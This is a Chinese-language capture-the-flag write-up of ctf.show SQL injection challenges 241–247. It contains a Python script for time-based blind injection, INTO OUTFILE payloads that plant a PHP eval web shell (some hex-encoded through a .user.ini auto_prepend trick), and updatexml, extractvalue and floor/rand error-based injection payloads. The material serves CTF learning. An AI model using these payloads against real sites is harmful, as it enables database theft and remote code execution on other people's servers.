241 delete 时间盲注
为什么不用bool盲注,因为不够删的
所以用时间盲注的
import requestsimport timeurl = "http://4d9bbf8e-1444-411f-80db-43810a5a2cb6.challenge.ctf.show/api/delete.php"flag = ""#payload = "if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{},sleep(0.1),0)"#payload = "if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),{},1))>{},sleep(0.1),0)"payload = "if(ascii(substr((select group_concat(flag) from flag),{},1))>{},sleep(0.1),0)"for i in range(1,100):head = 32tail = 127while not (abs(head-tail) == 1 or head == tail):mid = (tail + head) >> 1data={'id' : payload.format(i,mid)}start_time = time.time()r = requests.post(url,data)end_time = time.time()if (end_time - start_time) > 1.5:head = midelse:tail = midif tail < head:tail = headflag = flag + chr(tail)print("!:",flag)
242 into outfile 的可选参数
源码
看了一下就把ctfshow_user表里的所有内容写入一个文件,虽然我们能控制文件名称,但是控制不了内容
//备份表$sql = "select * from ctfshow_user into outfile '/var/www/html/dump/{$filename}';";
知识盲区 充电中
这是into outfile 的参数设置SELECT ... INTO OUTFILE 'file_name'[CHARACTER SET charset_name][export_options]export_options:[{FIELDS | COLUMNS}[TERMINATED BY 'string']//分隔符[[OPTIONALLY] ENCLOSED BY 'char'][ESCAPED BY 'char']][LINES[STARTING BY 'string'][TERMINATED BY 'string']]
“OPTION”参数为可选参数选项,其可能的取值有:`FIELDS TERMINATED BY '字符串'`:设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。`FIELDS ENCLOSED BY '字符'`:设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。`FIELDS OPTIONALLY ENCLOSED BY '字符'`:设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。`FIELDS ESCAPED BY '字符'`:设置转义字符,只能为单个字符。默认值为“\”。`LINES STARTING BY '字符串'`:设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。`LINES TERMINATED BY '字符串'`:设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
所以我们可以用下面这几个参数来写🐎
FIELDS TERMINATED BY '字符串'LINES STARTING BY '字符串'LINES TERMINATED BY '字符串'
老样子 抓包发现dump.php
payload如下:
filename=hacker.php' LINES TERMINATED BY '<?php eval($_POST["shell"]);?>'#
243 过滤了php .user.ini的文件上传
很久没做文件上传了
起初尝试了大小写 php3 这些来绕过都没成功
想传.htaccess的时候 看了一眼wp 才想起了.user.ini
顺便复习一下.user.ini的文件上传
文件上传之.user.ini
构造一下payload:
传入.user.ini php文件会自动加载chinese.jpg文件
filename=.user.ini' LINES STARTING BY 0x0a6175746f5f70726570656e645f66696c653d6368696e6573652e6a70670a#
chinese.jpg的文件内容是一句话<?php eval($_POST[“shell”]);?> 这里因为过滤了php所以要用16进制或者短标签
filename=chinese.jpg' LINES STARTING BY 0x3c3f706870206576616c28245f504f53545b227368656c6c225d293b3f3e#
244 updatexml
不想讲给payload
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%231' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database()),0x7e),1)%231' and updatexml(1,concat(0x7e,right((select group_concat(flag) from ctfshow_flag),30),0x78),1)%23
245 extractvalue
过滤了updatexml换一个extractvalue
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))%23ctfshow_flagsa1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database()),0x7e))%23flag11' and extractvalue(1,concat(0x7a,(select group_concat(flag1) from ctfshow_flagsa))%23
246 双报错 floor向下取整
这里给一下学习的blog双报错注入
看了半天终于算是看懂了一点 今天晚上总结一下
构造一下payload:
爆表名这里注意要加limit 1,1id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor(rand()*2)) as b from information_schema.tables group by b;%23ctfshow_flags//这个payload 有点问题 不理解为什么加了个group_concat 就会查询成功....id=1' union select 1,count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand()*2)) as b from information_schema.tables group by b;%23
以我自己的环境为例子,这样查询的时候 该数据库下有5个表 但是如果你把它当作一个子查询 查询的话 会出现问题
但是如果你把它当作一个子查询 查询的话 会出现问题![D]UUHC7GF`T9VDH$B_6SO75.png](/uploads/projects/xbx0d@torze3/41160f728cdc75cc18f8e9935ead6c09.png) 因为查询的行数多于一行 select 无法获取,所以需要加一个limit 0,1
因为查询的行数多于一行 select 无法获取,所以需要加一个limit 0,1
接着就是报字段名称
id = 1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema=database() limit 3,1),floor(rand()*2)) as b from information_schema.tables group by b%23flag2
247 双报错ceil向上取整
将上道题目的floor改为ceil就可以了 ctfshow_flagsa
flag?

